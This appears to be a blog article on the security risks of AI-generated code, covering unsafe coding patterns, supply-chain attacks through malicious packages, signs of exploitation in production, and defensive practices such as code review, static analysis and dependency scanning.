Development teams are moving fast and AI coding tools have made that even easier. You describe what you need, the tool generates a block of code, and it drops right into your codebase. No Stack Overflow. No digging through docs. Just output, ready to use.

When AI Writes the Code, Who Ensures It's Secure?

AI coding assistants pull patterns from large bodies of training data. That data includes well-written, secure code but it also includes examples from older tutorials, deprecated libraries, and historically vulnerable implementations that were simply never corrected.



The result is that AI-generated code can look perfectly fine and still carry real weaknesses: input fields that pass data to a database without sanitization, authentication flows that skip expiry checks on tokens, or cryptographic operations that use outdated defaults. Nothing in the output flags it as risky. It compiles. It runs. It gets merged.

This is not a hypothetical concern. The Log4Shell vulnerability (CVE-2021–44228) demonstrated how a single logging library — widely used, rarely scrutinized — became a remote code execution vector across thousands of production applications. Code that arrives via AI suggestion carries the same risk if the underlying library or pattern is not examined before deployment.

The Silent Threat of Software Dependencies

When AI tools suggest a package, most developers install it. The name looks right, the function fits, and the workflow keeps moving.

But packages can be compromised. Attackers publish libraries with names similar to popular ones, inject malicious code into legitimate packages through compromised maintainer accounts, or seed packages that exfiltrate credentials silently on install. Campaigns targeting open-source ecosystems like those documented under the Shai-Hulud designation follow exactly this pattern.

If a developer installs a dependency based on an AI suggestion without checking the publisher, reviewing the repository, or scanning for known issues, they may be introducing a supply chain risk into every environment that pulls from that build.

What Real-World Exploitation Looks Like

When insecure code reaches production and gets exploited, it leaves traces but only if you are looking for them.

Unexpected outbound connections from an application process. System calls that spawn child processes or read environment variables. Input values containing SQL metacharacters, JNDI lookup strings, or path traversal sequences. Access to credential files that no normal request should touch.

Without structured logging, runtime monitoring, and clear baselines for normal behavior, these signals are easy to miss. And the longer they go undetected, the more time an attacker has to move laterally, exfiltrate data, or establish persistence.

Don't Trust AI Code Without Validation

The framing that makes this manageable is simple code generated by an AI tool should be treated the same way you would treat a pull request from an unknown contributor. You do not merge it without reading it.

At an operational level, this means

Security-aware code review that specifically looks for patterns AI tools tend to generate injection sinks, unvalidated inputs, weak authentication defaults.

Static analysis running on every commit, not just before a release.

Dependency scanning that blocks merges introducing packages with unresolved critical findings.

Manual review of any code handling authentication, cryptography, or sensitive data regardless of where it came from.

Runtime monitoring with enough coverage to detect exploitation attempts and support investigation if something goes wrong.